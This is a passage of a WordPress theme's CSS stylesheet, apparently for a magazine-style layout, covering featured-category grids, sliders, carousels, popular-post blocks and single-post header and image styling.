display: block;
font-size: 14px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
letter-spacing: 0;
line-height: 1.4;
}
.home-featured-cat-content .first-post .magcat-detail h3 a {
font-size: 18px;
}
.home-featured-cat-content .magcat-detail h3 a:hover {
color: var(--pcaccent-cl);
text-decoration: none;
}
.home-featured-cat-content .magcat-detail .mag-meta {
margin-top: 7px;
}
.home-featured-cat-content .mag-photo {
display: inline-block;
width: 50%;
float: left;
margin-bottom: 10px;
padding: 0 5px;
overflow: hidden;
}
.penci-featured-cat-ctcol.pencisc-grid-1 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-2 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-3 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-4 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-5 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-6 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-1 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-2 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-3 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-4 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-5 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-6 .style-11 .mag-photo {
width: 100%;
margin: 0;
padding: 0;
}
.home-featured-cat-content.style-3 > .mag-photo:nth-child(2n+3) {
clear: both;
}
.home-featured-cat-content .mag-photo .magcat-thumb {
position: relative;
overflow: hidden;
}
.home-featured-cat-content .mag-photo .magcat-detail {
position: absolute;
padding: 20px;
width: 100%;
z-index: 5;
left: 0;
bottom: 0;
}
.home-featured-cat-content .mag-photo .magcat-detail h3 a {
color: #fff;
font-size: 18px;
}
.home-featured-cat-content .mag-photo .mag-overlay-photo {
position: absolute;
background: #000;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: 0.15;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
z-index: 2;
}
.home-featured-cat-content .mag-photo:hover .mag-overlay-photo {
opacity: 0.7;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span,
.home-featured-cat-content .mag-photo .grid-post-box-meta span a {
color: #fff;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span:after {
color: #fff;
}
.container .penci-grid li.magazine-layout {
text-align: left;
}
.container .penci-grid li.magazine-layout .grid-header-box:after {
left: 0;
margin-left: 0;
}
.penci-featured-cat-custom-ads {
margin-top: -40px;
margin-bottom: 60px;
clear: both;
display: block;
overflow: hidden;
width: 100%;
text-align: center;
} .home-featured-cat-content.style-6 {
margin-bottom: 50px;
}
.home-featured-cat-content.style-6 .cat-left,
.home-featured-cat-content.style-6 .cat-right {
width: 100%;
float: none;
padding: 0;
}
.home-featured-cat-content.style-6 .cat-left {
margin-bottom: 30px;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post {
display: inline-block;
vertical-align: top;
margin: 0;
width: 100%;
float: none;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb {
margin: 0;
width: 46.25%;
float: left;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {
padding-left: 30px;
width: 53.75%;
float: left;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post.full-mag-cat .magcat-detail {
padding: 0 !important;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box {
float: left;
width: 48.5%;
margin-right: 3%;
display: inline-block;
border: none;
padding-bottom: 0;
margin-bottom: 30px;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box:nth-child(2n+2) {
margin-right: 0;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box:last-child {
margin-bottom: 0;
} .mag-single-slider .penci-image-holder:before {
padding-top: 66.6667%;
}
section.home-featured-cat.mag-cat-style-4,
section.home-featured-cat.mag-cat-style-5 {
display: block;
clear: both;
}
.penci-slider.penci-single-mag-slider .penci-control-nav {
position: static;
clear: both;
margin-top: 20px !important;
}
.penci-slider.penci-single-mag-slider ul.slides li:before,
.penci-slider.penci-single-mag-slider ul.slides li:after {
content: none;
display: none;
}
.penci-single-mag-slider .magcat-thumb {
position: relative;
}
.penci-single-mag-slider .mag-single-slider-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: block;
z-index: 1;
background: -moz-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
background: -webkit-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
background: -o-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
background: -ms-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
background: linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
transition: all 0.4s ease-in;
-webkit-transition: all 0.4s ease-in;
-moz-transition: all 0.4s ease-in;
opacity: 0.7;
}
.penci-single-mag-slider .magcat-thumb:hover .mag-single-slider-overlay {
opacity: 0.85;
}
.penci-single-mag-slider .magcat-detail {
position: absolute;
z-index: 3;
left: 0;
bottom: 0;
width: 100%;
padding: 25px 30px;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte {
font-size: 24px;
margin: 0;
line-height: 1.3;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-ms-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-delay: .5s;
-moz-animation-delay: .5s;
-o-animation-delay: .5s;
animation-delay: .5s;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte a {
font-size: inherit;
color: #fff;
line-height: inherit;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte a:hover {
color: #fff;
}
.home-featured-cat-content .penci-single-mag-slider .grid-post-box-meta {
margin-top: 8px;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-ms-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-delay: .7s;
-moz-animation-delay: .7s;
-o-animation-delay: .7s;
animation-delay: .7s;
}
.penci-single-mag-slider .active .magcat-detail .magcat-titlte,
.penci-single-mag-slider .active .grid-post-box-meta {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
}
.penci-single-mag-slider .grid-post-box-meta span,
.penci-single-mag-slider .grid-post-box-meta span a {
color: #fff;
}
body .penci-slider.penci-single-mag-slider ol.penci-control-nav li {
margin: 0 4px;
} .penci-magcat-carousel-wrapper {
margin-left: -15px;
margin-right: -15px;
}
.home-featured-cat-content.style-12 .penci-magcat-carousel-wrapper {
margin-left: -10px;
margin-right: -10px;
}
.penci-magcat-carousel .magcat-carousel {
padding: 0 15px;
transition: opacity 0.25s ease-in;
-webkit-transition: opacity 0.25s ease-in;
-moz-transition: opacity 0.25s ease-in;
}
.home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-carousel {
padding: 0 10px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
margin: 0 0 24px 0;
float: none;
display: inline-block;
vertical-align: top;
width: 100%;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb:hover {
opacity: 0.9;
}
.home-featured-cat-content .penci-magcat-carousel .magcat-detail h3 a {
font-size: 18px;
} .home-featured-cat-content.style-7 .penci-grid > li {
margin-bottom: 26px;
}
.home-featured-cat-content.style-7 .grid-header-box {
text-align: left;
}
.home-featured-cat-content.style-7 .grid-overlay-meta .grid-header-box,
.magazine-layout.magazine-2 .grid-header-box {
margin-left: 0;
padding-left: 0;
}
.home-featured-cat-content.style-7 .grid-header-box:after {
margin: 0;
left: 0;
}
.home-featured-cat-content.style-7 .penci-grid li .item h2 a {
text-transform: none;
letter-spacing: 0;
} .home-featured-cat-content.style-9 .mag-post-box,
.home-featured-cat-content.style-10 .mag-post-box {
width: 48.0745%;
float: left;
margin-right: 3.851%;
border-bottom: none;
}
.home-featured-cat-content.style-9 .mag-post-box:nth-child(2n+1),
.home-featured-cat-content.style-10 .mag-post-box:nth-child(2n+1) {
clear: both;
}
.home-featured-cat-content.style-9 .mag-post-box:nth-child(2n+2),
.home-featured-cat-content.style-10 .mag-post-box:nth-child(2n+2) {
margin-right: 0;
}
.home-featured-cat-content.style-9 .mag-post-box.first-post {
border-bottom: none;
padding-bottom: 0;
margin-bottom: 0;
}
.home-featured-cat-content.style-10 .mag-post-box.first-post {
margin-bottom: 30px;
}
@media only screen and (min-width: 768px) {
.home-featured-cat-content.style-9 .mag-post-box:nth-last-child(2),
.home-featured-cat-content.style-10 .mag-post-box:nth-last-child(2),
.home-featured-cat-content.style-6 .cat-right .mag-post-box:nth-last-child(2) {
margin-bottom: 0;
padding: 0;
border-bottom: 0;
}
} .home-featured-cat-content.style-11 .mag-photo .magcat-detail {
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
bottom: auto;
top: 50%;
text-align: center;
padding: 10px 20px;
} .home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-thumb .mag-post-thumb {
margin-bottom: 18px;
}
.home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-detail h3 a {
font-size: 15px;
}
.home-featured-cat-content.style-12 .magcat-detail .mag-meta {
font-size: 13px;
margin-top: 5px;
} @media only screen and (min-width: 1170px) {
ul.penci-grid.penci-fea-cat-style-13 {
width: 100%;
width: calc(100% + 20px);
margin-left: -10px;
margin-right: -10px;
}
.container.penci_sidebar .penci-grid.penci-fea-cat-style-13 > li,
.penci-grid.penci-fea-cat-style-13 > li {
width: 33.3333333%;
margin: 0 0 20px 0 !important;
padding: 0 10px;
}
.container.penci_sidebar .penci-grid.penci-fea-cat-style-13 > li:nth-child(2n+1),
.penci-grid.penci-fea-cat-style-13 > li:nth-child(2n+1) {
clear: none;
}
.container.penci_sidebar .penci-grid.penci-fea-cat-style-13 > li:nth-child(3n+1),
.penci-grid.penci-fea-cat-style-13 > li:nth-child(3n+1) {
clear: both;
}
}
.penci-grid.penci-fea-cat-style-13 > li.grid-style {
text-align: left;
}
.penci-grid.penci-fea-cat-style-13 li .item > .thumbnail {
margin-bottom: 18px;
}
.penci-grid.penci-fea-cat-style-13 li .item h2 a {
font-size: 15px;
text-transform: none;
letter-spacing: 0;
line-height: 1.4;
}
.penci-fea-cat-style-13 .grid-post-box-meta {
font-size: 13px;
margin-top: 5px;
}
.penci-fea-cat-style-13 .grid-header-box {
padding-bottom: 0;
}
.penci-fea-cat-style-13 .grid-header-box:after {
content: none;
} .home-featured-cat-content.style-14 .first-post .magcat-detail {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding: 0 17px;
z-index: 10;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail .mag-header:after {
content: none;
}
.home-featured-cat-content.style-14 .mag-post-box {
margin-bottom: 10px;
padding-bottom: 10px;
}
.home-featured-cat-content.style-14 .mag-post-box:last-child {
margin: 0;
padding: 0;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail .mag-header {
margin-bottom: 14px;
padding-bottom: 0;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail h3 a {
font-size: 16px;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail h3 a,
.home-featured-cat-content.style-14 .first-post .magcat-detail h3 a:hover {
color: #ffffff;
}
.home-featured-cat-content.style-14 .mag-meta {
color: #ffffff;
font-size: 13px;
margin-top: 5px;
}
.home-featured-cat-content.style-14 .mag-meta span,
.home-featured-cat-content.style-14 .mag-meta span a {
color: inherit;
}
.home-featured-cat-content .magcat-detail .magcat-title-small a {
font-size: 14px;
font-weight: 400;
}
.home-featured-cat-content.style-14 .mag-post-box.first-post .magcat-thumb {
margin-bottom: 0;
}
.home-featured-cat-content.style-14 .magcat-padding {
padding-left: 17px;
position: relative;
}
.home-featured-cat-content.style-14 .magcat-padding:before {
content: '';
width: 4px;
height: 4px;
border: 1px solid var(--pcaccent-cl);
position: absolute;
left: 0;
top: 6px;
}
.home-featured-cat-content.style-14 .mag-post-box .magcat-thumb:hover {
opacity: 1;
}
.home-featured-cat-content.style-14 .penci-image-holder:after,
.home-featured-cat-content.style-15 .mag-post-box.first-post .penci-image-holder:after {
bottom: 0;
content: '';
display: block;
height: 90%;
width: 100%;
position: absolute;
z-index: 1;
background: -moz-linear-gradient(top, transparent 50%, #000 100%);
background: -webkit-linear-gradient(top, transparent 50%, #000 100%);
background: -o-linear-gradient(top, transparent 50%, #000 100%);
background: -ms-linear-gradient(top, transparent 50%, #000 100%);
background: linear-gradient(to bottom, transparent 50%, #000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
opacity: 0.5;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.home-featured-cat-content.style-14 .magcat-thumb:hover .penci-image-holder:after,
.home-featured-cat-content.style-15 .mag-post-box.first-post:hover .penci-image-holder:after {
opacity: 0.8;
} @media only screen and (min-width: 768px) {
.home-featured-cat-content.style-15 {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
align-items: center;
}
.home-featured-cat.mag-cat-style-15 .cat-left,
.home-featured-cat.mag-cat-style-15 .cat-right {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
float: none;
display: block;
width: auto;
}
}
.home-featured-cat-content.style-15 {
border: 1px solid var(--pcborder-cl);
}
.home-featured-cat.mag-cat-style-15 .cat-left {
padding: 0;
margin: -1px -1px 0 -1px;
width: calc(100% + 2px);
}
@media only screen and (min-width: 768px) {
.home-featured-cat.mag-cat-style-15 .cat-left {
margin: -1px 0 0 -1px;
width: calc(100% + 1px);
}
}
.home-featured-cat.mag-cat-style-15 .cat-right {
padding: 20px;
}
.home-featured-cat-content.style-15 .mag-post-box.first-post .magcat-thumb {
margin: 0;
}
.home-featured-cat.mag-cat-style-15 .mag-post-box {
position: relative;
}
.home-featured-cat-content.style-15 .first-post .magcat-thumb:hover {
opacity: 1;
}
.home-featured-cat-content.style-15 .first-post .magcat-detail .mag-header {
padding: 20px;
margin: 0;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
z-index: 5;
}
.home-featured-cat-content.style-15 .first-post .magcat-detail .mag-header:after {
content: none;
display: none;
}
.home-featured-cat-content.style-15 .first-post .magcat-detail h3 a,
.home-featured-cat-content.style-15 .first-post .grid-post-box-meta span,
.home-featured-cat-content.style-15 .first-post .grid-post-box-meta span a {
color: #fff;
}
.home-featured-cat-content.style-15 .penci-image-holder.small-fix-size {
width: 100px;
} .penci-home-popular-posts {
padding: 25px 0 0;
border: none;
border-top: 1px solid #dedede;
position: relative;
margin-bottom: 60px;
}
.penci-popular-posts-sc .penci-home-popular-posts:not( .use-heading-default ) {
border-top: 0;
padding-top: 0;
}
.penci-home-popular-post {
margin-left: -10px;
margin-right: -10px;
width: 100%;
width: calc(100% + 20px);
}
.penci-home-popular-post .item-related h3 a {
text-transform: uppercase;
}
.home-pupular-posts-title {
position: absolute;
left: 0;
width: 100%;
top: 0;
transform: translateY(-55%);
-webkit-transform: translateY(-55%);
-moz-transform: translateY(-55%);
text-align: center;
font-size: 18px;
color: #313131;
text-transform: uppercase;
}
.home-pupular-posts-title a,
.home-pupular-posts-title span {
font-size: inherit;
color: inherit;
padding: 0 18px;
line-height: 1;
display: inline-block;
background: #fff;
text-decoration: none !important;
}
.home-pupular-posts-title.pcalign-right {
text-align: right;
}
.home-pupular-posts-title.pcalign-left {
text-align: left;
}
.home-pupular-posts-title.pcalign-left span,
.home-pupular-posts-title.pcalign-left a {
padding-left: 0;
}
.home-pupular-posts-title.pcalign-right span,
.home-pupular-posts-title.pcalign-right a {
padding-right: 0;
} article.post, article.type-post, article.portfolio {
margin-bottom: 60px;
}
.penci-layout-standard-grid article.post,
.penci-layout-standard-list article.post,
.penci-layout-standard-boxed-1 article.post,
.penci-layout-classic-grid article.post,
.penci-layout-classic-list article.post,
.penci-layout-classic-boxed-1 article.post {
margin-bottom: 60px;
}
.single .post {
margin-bottom: 60px;
} .penci-jarallax {
width: 100%;
padding-top: 50%;
position: relative;
z-index: 0;
}
.penci-jarallax > .jarallax-img {
position: absolute;
object-fit: cover;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: -1;
}
.post-image .wp-video,
.post-image video.wp-video-shortcode,
.post-image .mejs-container,
.post-image .mejs-overlay.load {
width: 100% !important;
height: 100% !important;
}
.post-image .mejs-container {
padding-top: 56.25%;
}
.post-image .wp-video,
.post-image video.wp-video-shortcode {
max-width: 100% !important;
}
.post-image video.wp-video-shortcode {
position: relative;
}
.post-image .mejs-mediaelement {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
}
.post-image .mejs-controls {
z-index: 0 !important;
}
.post-image .mejs-overlay-play {
top: 0;
right: 0;
bottom: 0;
left: 0;
width: auto !important;
height: auto !important;
}
.post-image .mejs-container.wp-audio-shortcode {
padding-top: 0 !important;
}
.container-single-fullwidth.two-sidebar .post-image {
display: block;
width: 100%;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post,
.penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post {
padding-left: 10px;
padding-right: 10px;
}
@media only screen and (min-width: 959px) {
.penci-single-style-7:not( .penci-single-pheader-noimg ).container.penci_sidebar #main,
.penci-single-style-3:not( .penci-single-pheader-noimg ).container.penci_sidebar #main {
position: relative;
z-index: 9;
padding-right: 30px;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).container.penci_sidebar.two-sidebar #main,
.penci-single-style-3:not( .penci-single-pheader-noimg ).container.penci_sidebar.two-sidebar #main {
padding-right: 50px;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ) #main article.post,
.penci-single-style-3:not( .penci-single-pheader-noimg ) #main article.post {
margin-top: -80px;
}
.penci-single-style-7.penci_is_nosidebar #main article.post,
.penci-single-style-3.penci_is_nosidebar #main article.post {
margin-top: 0;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).container.penci_sidebar.left-sidebar #main,
.penci-single-style-3:not( .penci-single-pheader-noimg ).container.penci_sidebar.left-sidebar #main {
padding-left: 40px;
padding-right: 0;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post,
.penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post {
background: #fff;
padding-top: 20px;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).right-sidebar #main article.post {
padding-left: 20px;
}
.penci-single-style-3:not( .penci-single-pheader-noimg ).right-sidebar #main article.post {
padding-right: 20px;
padding-left: 0;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).left-sidebar #main article.post,
.penci-single-style-3:not( .penci-single-pheader-noimg ).left-sidebar #main article.post {
padding-left: 20px;
}
.penci-single-style-3:not(.penci_is_nosidebar) .standard-post-image .audio-iframe,
.penci-single-style-3:not(.penci_is_nosidebar) .standard-content-special {
bottom: 70px;
}
}
.penci-single-4 .standard-post-special img {
width: 100%;
}
.penci-body-single-style-10.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-9.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-7.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-4.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-5.penci-show-pthumb:not(.penci-port-product) #header {
margin-bottom: 0;
}
.penci-body-single-style-10.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-9.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-7.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-4.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-5.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form {
margin-top: 10px;
margin-bottom: 10px;
}
.penci-video-format-vimeo iframe,
.penci-video-format-youtube iframe,
.penci-body-single-style-7.single-format-video .post-image iframe,
.penci-body-single-style-5.single-format-video .post-image iframe,
.penci-body-single-style-4.single-format-video .post-image iframe {
width: 100%;
}
.player .vp-player-layout {
left: 0 !important;
width: 100% !important;
}
.penci-single-featured-img {
position: relative;
width: 100%;
background-color: #f5f5f5;
display: block;
vertical-align: top;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
padding-top: 66.6667%;
}
.standard-post-special_wrapper {
position: absolute;
left: 30px;
right: 30px;
bottom: 0;
display: block;
z-index: 10;
}
.standard-post-image .standard-post-special_wrapper .audio-iframe,
.standard-post-special_wrapper .standard-content-special {
position: static;
margin-bottom: 23px;
}
.penci-body-single-style-7 .standard-post-image .standard-post-special_wrapper .audio-iframe,
.penci-body-single-style-7 .standard-post-special_wrapper .standard-content-special {
margin-bottom: 70px;
}
.penci-body-single-style-7 .penci_is_nosidebar .standard-post-image .standard-post-special_wrapper .audio-iframe,
.penci-body-single-style-7 .penci_is_nosidebar .standard-post-special_wrapper .standard-content-special {
margin-bottom: 30px;
}
.penci-body-single-style-5 .container-single .post-image {
position: relative;
}
.penci-body-single-style-8 .penci-move-title-above:after,
.penci-body-single-style-5 .penci-move-title-above:after,
.penci-body-single-style-6 .penci-move-title-above:after,
.penci-body-single-style-7 .penci-move-title-above:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
z-index: 1;
bottom: 0;
right: 0;
background: linear-gradient(to bottom, transparent 50%, #000 90%);
opacity: 0.7;
transition: 0.3s;
}
.penci-single-style-6 .single-breadcrumb,
.penci-single-style-5 .single-breadcrumb,
.penci-single-style-4 .single-breadcrumb,
.penci-single-style-3 .single-breadcrumb,
.penci-single-style-9 .single-breadcrumb,
.penci-single-style-7 .single-breadcrumb {
text-align: center;
}
.penci-single-pheader.container.two-sidebar,
.penci-single-pheader .container.two-sidebar,
.penci-single-style-10.container-single-magazine .container.two-sidebar,
.penci-single-style-9.container-single-magazine .container.two-sidebar {
display: block;
}
.penci-single-style-10.container-single-magazine .two-sidebar .penci-sidebar-content {
width: 29.06%;
}
@media only screen and (min-width: 768px) {
.penci-header-text-white .cat > a.penci-cat-name,
.penci-single-style-5.penci-header-text-white .penci-standard-cat .cat > a.penci-cat-name,
.penci-single-style-6.penci-header-text-white .penci-standard-cat .cat > a.penci-cat-name,
.penci-single-style-8.penci-header-text-white .penci-standard-cat .cat > a.penci-cat-name,
.penci-header-text-white .header-standard h2,
.penci-header-text-white .header-standard .post-title,
.container-single.penci-header-text-white .header-standard .post-title,
.penci-header-text-white .header-standard h2 a,
.penci-header-text-white .post-box-meta-single span,
.penci-header-text-white .header-standard .author-post span a,
.penci-header-text-white .container.penci-breadcrumb span,
.penci-header-text-white .container.penci-breadcrumb i,
.penci-header-text-white .container.penci-breadcrumb a {
color: #fff;
}
}
.penci-single-style-10.penci-header-text-white .penci-standard-cat .cat > a.penci-cat-name,
.penci-single-style-10.penci-header-text-white .header-standard h2,
.penci-single-style-10.penci-header-text-white .header-standard .post-title,
.penci-single-style-10.penci-header-text-white .header-standard h2 a,
.penci-single-style-10.penci-header-text-white .post-box-meta-single span,
.penci-single-style-10.penci-header-text-white .header-standard .author-post span a {
color: #fff;
}
i.penci-post-countview-number {
font-style: normal;
font-size: inherit;
font-weight: inherit;
color: inherit;
}
@media only screen and (max-width: 767px) {
.standard-post-special_wrapper {
position: static;
background: #fff;
margin-bottom: 0;
padding-top: 20px;
}
.penci-single-style-7 .standard-post-special_wrapper {
background: transparent;
}
.penci-header-text-white .standard-post-special_wrapper .header-standard.header-classic {
margin-bottom: 0;
}
.penci-header-text-white .penci-move-title-above:after,
.penci-header-text-white .standard-post-special_wrapper .container-single .post-image:after {
content: none;
}
.standard-post-image .standard-post-special_wrapper .audio-iframe,
.standard-post-special_wrapper .standard-content-special {
margin-bottom: 20px;
}
.penci-header-text-white .format-post-box {
display: block;
padding: 20px;
}
.penci-header-text-white .standard-content-special {
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
}
}
.penci-single-style-9 .penci-post-image-wrapper {
background-color: #111;
padding-top: 40px;
padding-bottom: 40px;
margin-bottom: 40px;
max-height: inherit;
}
.penci-single-style-10 .penci-post-image-wrapper .post-image,
.penci-single-style-9 .penci-post-image-wrapper .post-image {
margin-bottom: 0;
}
.penci-single-style-10 .post-format-entry-header:before,
.penci-single-style-10 .post-format-entry-header:after {
content: '';
display: table;
clear: both;
}
.penci-single-style-10 .penci-post-image-wrapper {
background-color: #111;
padding-top: 40px;
padding-bottom: 40px;
max-height: inherit;
margin-bottom: 40px;
}
.penci-single-style-10 .header-standard,
.penci-single-style-10 .post-box-meta-single {
text-align: left;
}
.penci-body-single-style-10.penci-hide-pthumb .post-format-entry-header .penci-sidebar-content {
width: 100%;
float: none;
}
@media only screen and (max-width: 479px) {
.penci-single-style-9 .penci-post-image-wrapper {
padding-top: 20px;
padding-bottom: 20px;
}
} .post-box-meta-single {
text-align: center;
margin: 6px 0 0;
font-size: 14px;
}
.post-box-meta-single span {
color: #888888;
}
.header-standard .post-box-meta-single .author-post,
.header-standard .post-box-meta-single .author-post span a,
.header-standard .post-box-meta-single span {
font-size: inherit;
}
.post-box-meta-single span strong,
.post-box-meta-single span time {
font-size: inherit;
font-family: inherit;
color: inherit;
}
.post-box-meta-single a {
color: #313131;
}
.post-box-meta-single a:hover {
color: var(--pcaccent-cl);
}
.post-box-meta-single > span:before,
.standard-top-meta > span:before {
content: "";
width: 0;
height: 10px;
margin: 0 13px;
display: inline-block;
background: none !important;
border-right: 1px solid;
opacity: 0.7;
}
.post-box-meta-single > span:first-child:before,
.standard-top-meta > span:first-child:before {
content: none;
display: block;
} #wpadminbar {
z-index: 9999;
}
#wpadminbar:hover {
z-index: 99999;
}
.post-image {
margin-bottom: 26px;
text-align: center;
vertical-align: top;
overflow: hidden;
position: relative;
}
.container-single-fullwidth .post-image {
margin-bottom: 40px;
}
.post-image img {
max-width: 100%;
height: auto;
}
.post-image.audio iframe,
.standard-post-image.audio iframe {
height: 166px;
width: 100%;
}
.container-single a[data-rel="penci-gallery-image-content"],
.container-single a[data-rel="penci-gallery-bground-content"],
.container-single-page a[data-rel="penci-gallery-image-content"] {
cursor: zoom-in;
} .penci-slick-slider {
position: relative;
opacity: 0;
transition: 0.4s;
-webkit-transition: 0.4s;
-moz-transition: 0.4s;
max-height: 500px;
}
.penci-grid .penci-slick-slider,
.penci-masonry .penci-slick-slider {
max-height: 250px;
overflow: hidden;
}
.penci-slick-slider img {
width: 100%;
}
.penci-slick-slider.loaded {
opacity: 1;
overflow: visible !important;
max-height: none !important;
}
.penci-slick-slider > button.slick-prev,
.penci-slick-slider > button.slick-next {
position: absolute;
width: 36px;
height: 36px;
display: inline-block;
top: 50%;
margin-top: -18px;
cursor: pointer;
outline: none;
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
text-align: center;
line-height: 36px;
background: #fff;
z-index: 12;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
color: #313131;
border: none;
}
.penci-slick-slider > button.slick-prev {
left: 30px;
}
.penci-grid .penci-slick-slider > button.slick-prev,
.penci-masonry .penci-slick-slider > button.slick-prev {
left: 20px;
}
.penci-slick-slider > button.slick-next {
right: 30px;
}
.penci-grid .penci-slick-slider > button.slick-next,
.penci-masonry .penci-slick-slider > button.slick-next {
right: 20px;
}
.penci-slick-slider.loaded > button.slick-prev,
.penci-slick-slider.loaded > button.slick-next {
opacity: 0.8;
}
.penci-slick-slider > button.slick-prev:hover,
.penci-slick-slider > button.slick-next:hover,
.penci-slick-slider.loaded > button.slick-prev:hover,
.penci-slick-slider.loaded > button.slick-next:hover {
opacity: 1;
}
.penci-slick-slider > button.slick-prev i,
.penci-slick-slider > button.slick-next i {
font-size: 20px;
display: inline-block;
line-height: 36px;
}
.penci-grid .penci-slick-slider > button.slick-prev,
.penci-grid .penci-slick-slider > button.slick-next {
opacity: 0.8;
}
.penci-grid .penci-slick-slider:hover > button.slick-prev,
.penci-grid .penci-slick-slider:hover > button.slick-next {
opacity: 0.8;
}
.penci-grid .penci-slick-slider > button.slick-prev:hover,
.penci-grid .penci-slick-slider > button.slick-next:hover {
opacity: 1;
} .penci-single-smaller-width {
max-width: 780px;
}
.post-entry {
margin-bottom: 33px;
line-height: 28px;
}
.penci-custom-html-inside-content {
margin-bottom: 20px;
}
.post-entry.standard-post-entry {
margin-bottom: 0;
}
.post-entry:before {
content: " ";
display: table;
}
.post-entry .inner-post-entry:after {
content: " ";
display: table;
clear: both;
}
.post-entry.page-has-margin {
margin-bottom: 60px;
}
.post-entry img {
max-width: 100%;
height: auto;
}
.wpb_text_column {
line-height: 1.8;
}
.post-entry a:hover,
.wpb_text_column a:hover {
text-decoration: underline;
}
